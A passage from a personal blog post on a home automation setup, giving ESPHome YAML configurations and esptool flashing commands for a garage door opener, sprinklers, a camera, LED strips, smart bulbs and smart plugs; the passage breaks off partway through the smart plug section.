
<li>IoT Network: the real meat. This is nearly the same as the black hole one except it  can talk to the Server Network for C&amp;C (esphome)</li>
</ul>


<h2>The Software</h2>

<p>First I played with <a href="https://tasmota.github.io">tasmota</a> and the devices would randomly require me to set them up again.</p>

<p>Have you ever bought a device that turns on, sets up an AP for you to connect to then configure it? Thats a lot like Tasmota.</p>

<p>The problem is that in just a few days I had to set up the same devices multiple times. So I&rsquo;d go to do something, it wouldnt exist in homeassistant, and Id see a few <code>tasmota-#####</code> AP&rsquo;s I had to set up again.</p>

<p>I solved this by pulling the source code down, modify the configs (which took a lot of figuring out for the settings), compile it, flash it. Per device.</p>

<p>Then I had to upload the actual config for pins/buttons/etc. I hated this. Every second of it.</p>

<p>After playing around with <strong>way</strong> too many things, I finally landed on <a href="https://esphome.io/">esphome</a>.</p>

<p>Esphome is amazing. It has over-the-air updates, it automatically compiles based on some yaml and uploads it!
If it cant upload it (like the initial flash) I would simply set up the yaml, compile it, SCP it locally and flash it with <a href="https://github.com/espressif/esptool">https://github.com/espressif/esptool</a>. If this worked, it would now support OTA updates.</p>

<p>Because its a bunch of yaml I can source control it too!</p>

<p>It uses passwords for both API integrations (home-assistant) and for OTA updates (same or different password) which makes me feel good.</p>

<p>Also: the server runs as a container, so its running on my Server network on nomad. I can simply go to <a href="http://esphome.service.consul">http://esphome.service.consul</a> and click &ldquo;Upload&rdquo; to update my IoT.</p>

<p><img src="https://markyoung.us/images/esphome.png"></p>

<p>As for the controlling the devices I chose home-assistant. It has great support for ESPHome.</p>

<p><img src="https://markyoung.us/images/hass.png"></p>

<h2>The Devices</h2>

<p>This is what you&rsquo;re really here for. Everything is ESP based for esphome.</p>

<p>I flashed almost all of these with an <a href="https://www.amazon.com/HiLetgo-FT232RL-Converter-Adapter-Breakout/dp/B00IJXZQ7C">ftdi serial adapter</a> and <a href="https://github.com/espressif/esptool">esptool.py</a> similar to</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>#!/bin/bash
</span><span class='line'>firmware="something.bin"
</span><span class='line'>port="/dev/cu.usbserial-00000000"
</span><span class='line'>esptool.py --port ${port} --baud 115200 erase_flash
</span><span class='line'>esptool.py --port ${port} --baud 115200 write_flash 0x0 ${firmware}</span></code></pre></td></tr></table></div></figure>


<h3>Garage Door Opener</h3>

<p>This one took some learning to get right.
Its a <a href="https://www.amazon.com/HiLetgo-Internet-Development-Wireless-Micropython/dp/B081CSJV2V">nodemcu ESP8266</a> hooked up to a 12v relay shimmed to the garage door trigger. Triggering GPIO16 triggers the relay.
Attached to GPIO5 is a reed switch on the garage door track that is open or closed. The reed switch is a magnetic based switch. When a magnet is near it, it  breaks the switch (open) meaning the garage door is closed. I wired it this way so that the only way the door can be considered &ldquo;closed&rdquo; is that the magnet has broken the sensor. No power, messed up sensor, manually opened (without using the garage door chain) etc would all be considered an open door. I chose this because I&rsquo;d rather be safe than sorry and the door being closed is not an assumption but a fact.</p>

<p><img src="https://markyoung.us/images/esp-garage1.jpg">
<img src="https://markyoung.us/images/esp-garage2.jpg">
<img src="https://markyoung.us/images/esp-garage3.jpg">
<img src="https://markyoung.us/images/esp-garage4.jpg"></p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
<span class='line-number'>27</span>
<span class='line-number'>28</span>
<span class='line-number'>29</span>
<span class='line-number'>30</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>esphome:
</span><span class='line'>  name: garage_switch
</span><span class='line'>  platform: ESP8266
</span><span class='line'>  board: esp01_1m
</span><span class='line'>wifi:
</span><span class='line'>  ssid: !secret wifi_name
</span><span class='line'>  password: !secret wifi_pass
</span><span class='line'>  domain: !secret wifi_domain
</span><span class='line'>logger:
</span><span class='line'>api:
</span><span class='line'>  password: !secret api_password
</span><span class='line'>ota:
</span><span class='line'>  password: !secret ota_password
</span><span class='line'>binary_sensor:
</span><span class='line'>  - platform: status
</span><span class='line'>    name: "garage"
</span><span class='line'>  - platform: gpio
</span><span class='line'>    pin:
</span><span class='line'>      number: 16
</span><span class='line'>      inverted: False
</span><span class='line'>      mode: INPUT_PULLUP
</span><span class='line'>    name: "door"
</span><span class='line'>    device_class: door
</span><span class='line'>    filters:
</span><span class='line'>      - delayed_off: 10ms
</span><span class='line'>      - delayed_on: 10ms
</span><span class='line'>switch:
</span><span class='line'>  - platform: gpio
</span><span class='line'>    name: "garage"
</span><span class='line'>    pin: 5</span></code></pre></td></tr></table></div></figure>


<h3>Sprinklers</h3>

<p>This one is in progress. It works but I haven&rsquo;t finished the housing (needs to be gasket based and ABS).</p>

<p>This is based on a <a href="https://www.amazon.com/HiLetgo-Development-ESP8285-Wireless-Internet/dp/B07BK435ZW">wemos d1 mini</a> and is essentially 2 <a href="https://www.amazon.com/gp/product/B010LT2GPG">12v solenoid valves</a> on GPIO16 and GPIO14. the 12V is controlled based on circuitry through diodes and TIP120 fed from a 12V source (dropped to 5v via a LM7805 to the d1 mini).</p>

<p><img src="https://markyoung.us/images/solenoid_circuit.png">
<img src="https://markyoung.us/images/esp-sprinkler1.jpg">
<img src="https://markyoung.us/images/esp-sprinkler2.jpg"></p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>esphome:
</span><span class='line'>  name: sprinklers
</span><span class='line'>  platform: ESP8266
</span><span class='line'>  board: esp01_1m
</span><span class='line'>wifi:
</span><span class='line'>  ssid: !secret wifi_name
</span><span class='line'>  password: !secret wifi_pass
</span><span class='line'>  domain: !secret wifi_domain
</span><span class='line'>logger:
</span><span class='line'>api:
</span><span class='line'>  password: !secret api_password
</span><span class='line'>ota:
</span><span class='line'>  password: !secret ota_password
</span><span class='line'>switch:
</span><span class='line'>  - platform: gpio
</span><span class='line'>    name: "sprinkler1"
</span><span class='line'>    pin: 16
</span><span class='line'>    inverted: no
</span><span class='line'>  - platform: gpio
</span><span class='line'>    name: "sprinkler2"
</span><span class='line'>    pin: 14
</span><span class='line'>    inverted: no</span></code></pre></td></tr></table></div></figure>


<h3>Camera</h3>

<p>This one is still a bit in progress. My end goal is to take snapshots on an interval and push them to s3 so that I can play around with machine learning, but right now it lets me view it in hass (no recording as of now).</p>

<p>I chose the <a href="https://www.amazon.com/gp/product/B07RXPHYNM">esp32-cam</a> because it&rsquo;s very cheap. That&rsquo;s all, and it supports esphome.
The housing I 3d printed <a href="https://www.thingiverse.com/thing:3652452">from here</a></p>

<p>Note: This was a bit annoying to set up the first time. You can&rsquo;t &ldquo;just flash it&rdquo;, you need to set up <a href="https://github.com/pellepl/spiffs">spiffs</a> correctly. Which looked like this:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>firmware="something.bin"
</span><span class='line'>port="/dev/cu.usbserial-00000000"
</span><span class='line'># minimal spiffs:
</span><span class='line'>esptool.py --port ${port} --baud 921600 --chip esp32 erase_flash
</span><span class='line'>esptool.py --chip esp32 --port ${port} --baud 921600 --before default_reset --after hard_reset write_flash -z --flash_mode dio --flash_freq 80m --flash_size detect 0x1000 /Users/myoung/Library/Arduino15/packages/esp32/hardware/esp32/1.0.4/tools/sdk/bin/bootloader_qio_80m.bin 0x10000 ${firmware}</span></code></pre></td></tr></table></div></figure>


<p><img src="https://markyoung.us/images/esp32-cam.jpg"></p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
<span class='line-number'>27</span>
<span class='line-number'>28</span>
<span class='line-number'>29</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>esphome:
</span><span class='line'>  name: frontdoor_cam
</span><span class='line'>  platform: ESP32
</span><span class='line'>  board: esp32dev
</span><span class='line'>wifi:
</span><span class='line'>  ssid: !secret wifi_name
</span><span class='line'>  password: !secret wifi_pass
</span><span class='line'>  domain: !secret wifi_domain
</span><span class='line'>logger:
</span><span class='line'>api:
</span><span class='line'>  password: !secret api_password
</span><span class='line'>ota:
</span><span class='line'>  password: !secret ota_password
</span><span class='line'>esp32_camera:
</span><span class='line'>  name: frontdoor_cam
</span><span class='line'>  external_clock:
</span><span class='line'>    pin: GPIO0
</span><span class='line'>    frequency: 20MHz
</span><span class='line'>  i2c_pins:
</span><span class='line'>    sda: GPIO26
</span><span class='line'>    scl: GPIO27
</span><span class='line'>  data_pins: [GPIO5, GPIO18, GPIO19, GPIO21, GPIO36, GPIO39, GPIO34, GPIO35]
</span><span class='line'>  vsync_pin: GPIO25
</span><span class='line'>  href_pin: GPIO23
</span><span class='line'>  pixel_clock_pin: GPIO22
</span><span class='line'>  power_down_pin: GPIO32
</span><span class='line'>  resolution: 1600x1200
</span><span class='line'>  max_framerate: 30 fps
</span><span class='line'>  jpeg_quality: 25</span></code></pre></td></tr></table></div></figure>


<h3>LED Strips</h3>

<p>In the kids room I have some <a href="https://www.amazon.com/Twinkle-Star-Waterproof-Extendable-Decoration/dp/B07FSLWPRB">star lights</a>, and on our Pergola I have some <a href="https://www.amazon.com/Flexible-Waterproof-Christmas-Kitchen-Daylight/dp/B00HSF66JO">waterproof LED lights</a> all controlled with:</p>

<p><a href="https://www.amazon.com/Nexlux-Wireless-Controller-Compatible-Included/dp/B07116SX41">This magic home smart controller</a> . I chose this because its ESP8266 based and flashable!</p>

<p><img src="https://markyoung.us/images/magichome.jpg"></p>

<p>Wiring that up to the FTDI I flashed this yaml:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
<span class='line-number'>27</span>
<span class='line-number'>28</span>
<span class='line-number'>29</span>
<span class='line-number'>30</span>
<span class='line-number'>31</span>
<span class='line-number'>32</span>
<span class='line-number'>33</span>
<span class='line-number'>34</span>
<span class='line-number'>35</span>
<span class='line-number'>36</span>
<span class='line-number'>37</span>
<span class='line-number'>38</span>
<span class='line-number'>39</span>
<span class='line-number'>40</span>
<span class='line-number'>41</span>
<span class='line-number'>42</span>
<span class='line-number'>43</span>
<span class='line-number'>44</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>esphome:
</span><span class='line'>  name: liam_room_starlights
</span><span class='line'>  platform: ESP8266
</span><span class='line'>  board: esp01_1m
</span><span class='line'>wifi:
</span><span class='line'>  ssid: !secret wifi_name
</span><span class='line'>  password: !secret wifi_pass
</span><span class='line'>  domain: !secret wifi_domain
</span><span class='line'>logger:
</span><span class='line'>api:
</span><span class='line'>  password: !secret api_password
</span><span class='line'>ota:
</span><span class='line'>  password: !secret ota_password
</span><span class='line'>light:
</span><span class='line'>  - platform: rgbww
</span><span class='line'>    name: "Liam Starlight"
</span><span class='line'>    red: output_component1
</span><span class='line'>    green: output_component2
</span><span class='line'>    blue: output_component3
</span><span class='line'>    cold_white: output_component4
</span><span class='line'>    cold_white_color_temperature: 6536 K
</span><span class='line'>    warm_white: output_component5
</span><span class='line'>    warm_white_color_temperature: 2000 K
</span><span class='line'>
</span><span class='line'>output:
</span><span class='line'>  - platform: esp8266_pwm
</span><span class='line'>    id: output_component1
</span><span class='line'>    pin: 5
</span><span class='line'>
</span><span class='line'>  - platform: esp8266_pwm
</span><span class='line'>    id: output_component2
</span><span class='line'>    pin: 12
</span><span class='line'>
</span><span class='line'>  - platform: esp8266_pwm
</span><span class='line'>    id: output_component3
</span><span class='line'>    pin: 13
</span><span class='line'>
</span><span class='line'>  - platform: esp8266_pwm
</span><span class='line'>    id: output_component4
</span><span class='line'>    pin: 15
</span><span class='line'>
</span><span class='line'>  - platform: esp8266_pwm
</span><span class='line'>    id: output_component5
</span><span class='line'>    pin: 16</span></code></pre></td></tr></table></div></figure>


<h3>Light Bulbs</h3>

<p>For the bulbs I chose <a href="https://www.amazon.com/gp/product/B07RZ8QMG3">globe brand</a> because theyre also ESP8266 based.</p>

<p>For 2 of 3 of these I had success with <a href="https://github.com/ct-Open-Source/tuya-convert">tuya-convert</a> which was pleasant.
Basically I built my .bin from the yaml below, replaced tasmota.bin in that dir with it because I&rsquo;m sneaky, ran tuya-convert, flipped the light off/on 3 times and it flashed.</p>

<p>For 2 of them (1 I broke), I had to get down and dirty. I basically tore it apart and followed <a href="https://github.com/arendst/Tasmota/wiki/Mirabella-Genio-Bulb">this guide</a>. Temporarily soldering and removing all the heat safe gunk is not fun. But 1 flashed. 1&hellip;.caught fire&hellip;.</p>

<p><img src="https://markyoung.us/images/bulb-fire.jpg"></p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
<span class='line-number'>27</span>
<span class='line-number'>28</span>
<span class='line-number'>29</span>
<span class='line-number'>30</span>
<span class='line-number'>31</span>
<span class='line-number'>32</span>
<span class='line-number'>33</span>
<span class='line-number'>34</span>
<span class='line-number'>35</span>
<span class='line-number'>36</span>
<span class='line-number'>37</span>
<span class='line-number'>38</span>
<span class='line-number'>39</span>
<span class='line-number'>40</span>
<span class='line-number'>41</span>
<span class='line-number'>42</span>
<span class='line-number'>43</span>
<span class='line-number'>44</span>
<span class='line-number'>45</span>
<span class='line-number'>46</span>
<span class='line-number'>47</span>
<span class='line-number'>48</span>
<span class='line-number'>49</span>
<span class='line-number'>50</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>esphome:
</span><span class='line'>  name: driveway_light
</span><span class='line'>  platform: ESP8266
</span><span class='line'>  board: esp01_1m
</span><span class='line'>wifi:
</span><span class='line'>  ssid: !secret wifi_name
</span><span class='line'>  password: !secret wifi_pass
</span><span class='line'>  domain: !secret wifi_domain
</span><span class='line'>logger:
</span><span class='line'>api:
</span><span class='line'>  password: !secret api_password
</span><span class='line'>ota:
</span><span class='line'>  password: !secret ota_password
</span><span class='line'>output:
</span><span class='line'>  - platform: esp8266_pwm
</span><span class='line'>    id: output_green
</span><span class='line'>    pin: GPIO12
</span><span class='line'>    max_power: 0.7
</span><span class='line'>  - platform: esp8266_pwm
</span><span class='line'>    id: output_red
</span><span class='line'>    pin: GPIO4
</span><span class='line'>    max_power: 0.7
</span><span class='line'>  - platform: esp8266_pwm
</span><span class='line'>    id: output_blue
</span><span class='line'>    pin: GPIO14
</span><span class='line'>    max_power: 0.7
</span><span class='line'>  - platform: esp8266_pwm
</span><span class='line'>    id: output_wwhite
</span><span class='line'>    pin: GPIO13
</span><span class='line'>    max_power: 0.65
</span><span class='line'>  - platform: esp8266_pwm
</span><span class='line'>    id: output_cwhite
</span><span class='line'>    pin: GPIO5
</span><span class='line'>    max_power: 0.65
</span><span class='line'>light:
</span><span class='line'>  - platform: rgbww
</span><span class='line'>    name: "driveway_light"
</span><span class='line'>    id: light_rgb
</span><span class='line'>    red: output_red
</span><span class='line'>    green: output_green
</span><span class='line'>    blue: output_blue
</span><span class='line'>    cold_white: output_cwhite
</span><span class='line'>    warm_white: output_wwhite
</span><span class='line'>    cold_white_color_temperature: 5000 K
</span><span class='line'>    warm_white_color_temperature: 2000 K
</span><span class='line'>    effects:
</span><span class='line'>      - strobe:
</span><span class='line'>      - flicker:
</span><span class='line'>      - random:
</span><span class='line'>    restore_mode: ALWAYS_ON</span></code></pre></td></tr></table></div></figure>


<h3>Smart Plugs</h3>

<p>These come in handy for seasonal stuff like xmas lights, etc. But especially for my 3d printer as an emergency safe-measure (forget to turn off etc)</p>

<p>I chose the <a href="https://www.amazon.com/Sonoff-Compatible-Assistant-Supporting-Required/dp/B07YXVWC3Y">Sonoff S31</a>.</p>

<p><img src="https://markyoung.us/images/s31_1.jpg">
<img src="https://markyoung.us/images/s31_2.jpg"></p>

<p>Easy to take apart, a bit annoying to flash (involves temporarily soldering), but work amazingly.</p>

<p>The yaml makes sure that its on by default and that the power button is a hard toggle for the power for manual control. Blue light indicates wifi, red indicates on/off for the relay.</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
<span class='line-number'>27</span>
